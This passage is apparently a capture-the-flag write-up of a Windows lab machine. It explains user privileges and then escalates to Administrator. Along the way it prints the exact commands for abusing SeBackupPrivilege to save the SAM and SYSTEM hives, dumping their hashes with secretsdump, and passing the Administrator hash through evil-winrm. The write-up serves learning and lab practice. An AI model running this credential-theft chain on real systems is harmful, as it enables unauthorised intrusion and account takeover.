
This command lists the privileges assigned to the current user.If high-privilege rights for instance SeImpersonatePrivilege or SeAssignPrimaryTokenPrivilege are enabled, they could be leveraged for privilege escalation techniques like Juicy Potato or Token Impersonation.

Based on the results, we see the box allowes the users to do some backup,writable changes, memory modofications but what does this mean in terms of privilege escalation and potential escalation stufff.let’s demistify further, the table below shows a breakdown.
| Privilege | Description |
|---|---|
| SeBackupPrivilege & SeRestorePrivilege | Allow a user to back up and restore files, potentially granting access to protected files, including sensitive system configurations and credentials. Could be used to read the SAM, SYSTEM, and SECURITY hives, which may contain hashed passwords of other users. |
| SeShutdownPrivilege | Allows a user to force system reboots. While not directly exploitable for privilege escalation, it can disrupt operations or facilitate persistence techniques. |
| SeChangeNotifyPrivilege | Enables file traversal even when explicit directory permissions are denied, potentially allowing access to restricted locations. |
| SeIncreaseWorkingSetPrivilege | Used for modifying the memory limits of processes. Not commonly leveraged for privilege escalation. |
From alot of googling, numerous trial-and-error, rabit holes and chatgpt for the win,I saw this blog post( https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/privilege-escalation-abusing-tokens.html) that seemed to have promising escalation route. Follow the actual command as guided on the SeBackupPrivilege. It’s not necessary to include it her, the steps are straight forward.
Exploitation Steps Since ‘SeBackupPrivilege’ is Enabled for our user ‘emily.oscars’: It means we can be able to read any file on the system, we can leverage it to extract critical files such as SAM and SYSTEM, which contain hashed passwords of local users, including the Administrator.
In a nutshell,you may ask what going on here; From my understanding we are actually abusing SeBackupPrivilege to extract sensitive system files(SAM FILES, SYSTEM). Normally, users can’t access every file on a Windows machine, but the SeBackupPrivilege setting lets a user read everything on the system (even things they normally wouldn’t have access to).
Saving SAM & SYSTEM files: I first moved to the Temp folder(Temp is also writeable) to somewhere we can access, then saved a copy of the SAM and SYSTEM files there using the following commands:
reg save hklm\sam c:\Users\emily.oscars.CICADA\Desktop\Temp\sam
reg save hklm\system c:\Users\emily.oscars.CICADA\Desktop\Temp\system

Windows stores password information in a special SAM file, but the passwords are scrambled (hashed) for security. The SYSTEM file contains the secret keys needed to unscramble (decrypt) these passwords.
After saving the Files, we can downloaded the files to our attacker machine:
download c:\Temp\sam
download c:\Temp\system

Once downloaded, We can use secretsdump from impacket to extract password hashes from the SAM & SYSTEM files.
impacket-secretsdump -sam sam -system system LOCAL

From the results we now have an Administrator’s password hash, which we can evil-winrm to gain root access over the machine.
evil-winrm -i 10.10.11.35 -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341

Now, we are ROOT! and we can grab our roor flag.
📜 Conclusion#
Key Takeways Include#
- Recon and Enumeration is key
- Great learning experience in Active Directory exploitation. AD_Sytyle engagements that may be appliable in a network assesment.
- RID Brute-Forcing is Powerful – Even without credentials, user enumeration can reveal valuable targets.
- Privilege Escalation Opportunities Exist – Misconfigured privileges like SeBackupPrivilege can lead to full system compromise.
- Backup Privileges Can Be Dangerous – The ability to back up system files can be exploited to retrieve hashed passwords from critical Windows registry hives.